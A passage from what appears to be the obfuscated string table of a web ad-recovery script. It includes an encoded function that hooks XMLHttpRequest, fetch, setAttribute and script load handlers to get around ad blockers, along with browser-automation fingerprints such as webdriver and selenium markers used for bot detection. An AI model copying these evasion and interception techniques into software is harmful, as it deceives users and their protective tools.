ntainer|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','https://t.html-load.com','(function(){','set\x20','xyz|xyz-d50|xyz-d65','bqstreamer.com','last_bfa_at','none|<string>+','ats-','height','bidder','resolvedOptions','syntaxStack','min(\x20<calc-sum>#\x20)','LayerList','warn','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','auto|none|antialiased|subpixel-antialiased','<hex-color>|<absolute-color-function>|<named-color>|transparent','Must\x20be\x20between\x200\x20and\x2063:\x20','repeat|no-repeat|space|round','lvh','[native\x20code]','start|center|end|justify','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','matrix(\x20<number>#{6}\x20)','HTMLAnchorElement','responseURL','FeatureFunction','<single-animation-fill-mode>#','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Bad\x20syntax\x20reference:\x20','memory','<url>+','upload',';\x20SameSite=Strict','tokens','<font-stretch-absolute>','includes','Url','last','cootlogix.com','evalLength','avplayer.com','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));',':not(','as_debug','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','fundingchoicesmessages.google.com','cache_isbot','rightComparison','signalStatus','setTargetingForGPTAsync','Field\x20`','as-empty-bidder','none|<dashed-ident>#','Type\x20of\x20node\x20should\x20be\x20an\x20Object','a3luYg==','onorientationchange','<\x27border-style\x27>','auto|normal|active|inactive|disabled','dable-tdn','before','clickiocdn.com','normal|break-word','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','__prehooked','StyleSheet','xhr','exec','cookie','boolean-expr','<supports-decl>|<supports-selector-fn>','khz','935784nLeRLt','DocumentFragment_getElementById','mixed|upright|sideways','filter','[restore-rejections]\x20restoreDeferredRejections__nonadblock','merequartz.com','Terminate\x20-\x20profile\x20not\x20found','display\x20none','tokenCount','url(','visible|hidden|clip|scroll|auto','shift','\x0a--','googlesyndication\x5c.com','Apple','CSSStyleDeclaration_cssText','enc_prev_ius','ZmthZA==','is_limited_ads','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','pubstack','port1','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','cqmin','gemius.pl','toUTCString','urlFilter','notificationPermissions','appVersion','normal|break-all|keep-all|break-word|auto-phrase','requestBids','[<layer-name>#|<layer-name>?]','ins.adsbygoogle','sddan.com','originalPositionFor','<div\x20class=\x22CAN_content\x22>','forEachToken','nn_','bnh6bg==','hadronid.net','Bad\x20value\x20for\x20`','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[<ident-token>|\x27*\x27]?\x20\x27|\x27','sandbox','adwallpaper','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Element_removeAttribute','onmessage','<color>\x20<color-stop-length>?','charAt','https://fb2.html-load.com','substrToCursor','whale','documentFocus','mmctsvc.com','tel:','params','x-frame-width','<geometry-box>#','captureEvents','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','as-event-handler-added','resolve','scroll-position|contents|<custom-ident>','https://btlr.sharethrough.com/universal/v1','https://s.html-load.com','Declaration','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','wdioElectron','<composite-style>#','normal|spell-out||digits||[literal-punctuation|no-punctuation]','false|true','matchRef','location','createDescriptor','cursor','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<grid-line>','mozInnerScreenX','<single-animation>#','__sa_','Element_tagName','auto|start|end|center|baseline|stretch','HTMLIFrameElement_srcdoc','<string>|<custom-ident>+','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','https://consent.northernirelandworld.com','test','ndtvprofit.com','auto|<color>{2}','svb','[auto|<integer>]{1,3}','cmVzZXJ2ZWQx','<length-percentage>|closest-side|farthest-side','fuse','[pack|next]||[definite-first|ordered]','prod','https://fastlane.rubiconproject.com/a/api/fastlane.json','microad.jp','none|always|column|page|spread','left','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','removeEventListener','renderer','idSubstring','responseXML','element','requestAnimationFrame','gpt-adpushup','invalid\x20protect-id\x20key:\x20','lvmax','https://ads.yieldmo.com/exchange/prebid','addProperty_','/translator','adform.net','<\x27block-size\x27>','getServices','unknown','getName','blur','UNKNOWN','reversed(\x20<counter-name>\x20)','Unknown\x20context\x20`','skip-node','Request','pubkey','eWJmcQ==','__as_ready_resolve','solid|double|dotted|dashed|wavy','.pages.dev','mailto:','tpdads.com','<namespace-prefix>?\x20[<string>|<url>]','\x20is\x20not\x20a\x20constructor\x20or\x20null','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','confirm','ad01','[clip|ellipsis|<string>]{1,2}','target=\x22_top\x22','splitCookiesString','gpt_limited','version','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','__gads=ID=','contains','.getAdserverTargeting','DOMContentLoaded','api.receptivity.io','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<\x27border-width\x27>','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dump','var(','sessionId','HTMLElement','isBrave','click','recovery','yieldmo.com','bp_','slotRenderEnded','fromEntries','delete','updateCursors','http','longestMatch','<dashed-ident>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','insurads.com','postrelease.com','HTMLAnchorElement_search','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Document_getElementsByClassName','EventTarget_addEventListener','pmdstatic.net','performance_gpt_ad_rendered','iterations','HTMLAnchorElement_target','innovid.com','prompt','<length>|auto','<svg-length>','<noscript>','<\x27margin-bottom\x27>','Element_closest','[restore-rejections]\x20restoreDeferredRejections__adblock','https://cmp.computerbild.de','start|end|center|justify|distribute|stretch','[object\x20Date]','original_url','[<family-name>|<generic-family>]#','Spaces','declaration','content-box|padding-box|border-box','Unknown\x20property','set-cookie','destroySlots','<blend-mode>#','<div\x20class=\x22','<\x27min-inline-size\x27>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','write','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','rhino','tokenStart','polarbyte.com','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','window.top.document.domain;','referrerPolicy','fGAJJ1JxajZDTldIXUk4c3g3dTNm','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','attributionsrc','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','videostep.com','action','MozAppearance','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','optable.co','headers','AtKeyword','[object\x20Intl]','onetrust-','Click','postMessage','aborted','sync.search.spotxchange.com','eat','allowPrebid','Element_classList','SYN','normal|<length>','stopImmediatePropagation','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','inline|block|horizontal|vertical','dpcm','gecko','cachedAt','initial|inherit|unset|revert|revert-layer','https://07c225f3.online','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','HTMLVideoElement_src','hadron.ad.gt','svh','auto-add|add(\x20<integer>\x20)|<integer>','phantomjs','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Invalid\x20protect\x20url:\x20','butt|round|square','DONE','right','translateX(\x20<length-percentage>\x20)','done','shardingIndex','dimension-token','allowRunInIframe','Element_setAttributeNS','hidden','removeItem','c.appier.net','<\x27inset-block-start\x27>','player','statusText','orientation','r2b2.cz','dotted|solid|space|<string>','hypot(\x20<calc-sum>#\x20)','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Unexpected\x20combinator','orbidder.otto.de','tunebat.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','ad-score.com','toISOString','all|<custom-ident>','adshield-native','https://consent.newcastleworld.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','HTMLLinkElement_as','osano.com','cachedResultIsInAdIframe','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Blocked\x20prebid\x20request\x20error\x20for\x20','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','add','duration','padding|border','root','sign(\x20<calc-sum>\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','option\x20encode\x20is\x20invalid','webkitResolveLocalFileSystemURL','Comment','static|relative|absolute|sticky|fixed|-webkit-sticky','startsWith','command','api.ootoo.co.kr','Value','checkAtruleDescriptorName','[<container-name>]?\x20<container-condition>','none|element|text','Number','$cdc_asdjflasutopfhvcZLmcf','redirect.frontend.weborama.fr','HTMLTableElement','getElementsByClassName','CDC','rem','<counter()>|<counters()>','skipWs','Failed\x20to\x20detect\x20bot:','dable','Element_setAttribute','(\x20<declaration>\x20)','consumeUntilLeftCurlyBracket','<\x27min-height\x27>','Condition\x20is\x20expected','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<media-not>|<media-and>|<media-in-parens>','Profile','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Node','releaseCursor','layer(','substring','hashchange','HTMLMetaElement_httpEquiv','pop','isNameCharCode','[src*=','skipValidation','Element_innerHTML','url-token','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<media-in-parens>\x20[or\x20<media-in-parens>]+','keys','<type-selector>|<subclass-selector>','Window_frames','Terminate\x20-\x20no\x20active\x20auto\x20recovery','Profile\x20is\x20null\x20or\x20undefined','cdn.iubenda.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','language','/pcs/activeview?','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','AnPlusB','<\x27justify-self\x27>|anchor-center','sdk','33across.com','gpt-nextmillennium','flat|preserve-3d','content','Hash','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isElementDisplayNone','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<relative-selector>#','general-enclosed','fromSourceMap','googMsgType','fetchLater','__fxdriver_evaluate','name','emit','/main.html','addEventListener','tokenEnd','window.external.toString\x20is\x20not\x20a\x20function','privacy-center.org','<font-stretch-absolute>{1,2}','[<geometry-box>|no-clip]#','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','admz','search','loader','Terminate\x20-\x20not\x20registered\x20in\x20db','isAbsolute','adSlot','protectCss','getSlotId','Unexpected\x20end\x20of\x20input','[<predefined-rgb-params>|<xyz-params>]','matcher','<bg-size>#','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','hbopenbid.pubmatic.com','https://consent.sussexexpress.co.uk','HTMLElement_title','allowInterstitial','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','20030107','runBoredpandaMonitor\x20error','HTMLStyleElement','normal|<feature-tag-value>#','RegExp_test','firefox_etp_enabled','syntax','seedtag.com','row|row-reverse|column|column-reverse','none|<image>','<symbol>\x20<symbol>?','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','normal|<string>','_skipValidation','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','originalColumn','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','_map','getBidResponses','split','bind','getAttribute','childNodes','ZWhvcg==','_validateMapping','[stretch|repeat|round|space]{1,2}','as-tester-handler-added','Unknown\x20field\x20`','static.criteo.net','scanWord','auto|sRGB|linearRGB','Invalid\x20reserved\x20state:\x20','Window_requestIdleCallback','none|all|<dashed-ident>#','start|middle|end','device-cmyk(\x20<number>#{4}\x20)','__webdriver_evaluate','__phantomas','Match','border-box|content-box|margin-box|padding-box','cmVzZXJ2ZWQy','omid-','lookupNonWSType','<pseudo-page>+|<ident>\x20<pseudo-page>*','enjgioijew','cdn-exchange.toastoven.net','matchType','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','clientWidth','dogdrip.net','[above|below|right|left]?\x20<length>?\x20<image>?','randomUUID','HTMLMediaElement_src','idx','combinator','pubmatic.com','<\x27width\x27>','Node_appendChild','errorTrace','apply','<span\x20id=\x22banner-','\x20node\x20type','selenium-evaluate','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','SupportsDeclaration','https://prg.smartadserver.com/prebid/v1','state','Name\x20is\x20expected','log','Property','getSlots','yieldlove-ad-serving.net','Group','head','rotateY(\x20[<angle>|<zero>]\x20)','Array','auto|isolate','allow-scripts','applyRatio','getWindowId','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','VENDOR','important','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','https://prebid.cootlogix.com/prebid/multi/','mismatchLength','pagead2.googlesyndication.com','httponly','error','Url\x20or\x20Function\x20is\x20expected','RunPerfTest','fromSetString','Boolean','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','none|[crop||cross]','defaultPrevented','ladsp.com','matches','polarbyte','auto|never|always','adpushup.com','none|<filter-function-list>','dvb','\x20is\x20blocked','publisher1st.com','adsbygoogle','redirected','Number\x20of\x20function\x20is\x20expected','auto||<ratio>','<counter-style-name>','flatMap','isVisibleElement','auto|avoid','drag|no-drag','[<box>|border|padding|content|text]#','skipSC','rawMessage','auto|<\x27border-style\x27>','<url>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','ad-','DocumentFragment','handleEvent','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','scaleZ(\x20[<number>|<percentage>]\x20)','<\x27padding-left\x27>','function-token','d2VneWpwenV4MzhxMmE5dm1pZm90','normal|[<string>\x20<number>]#','buildID','XMLHttpRequest','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-b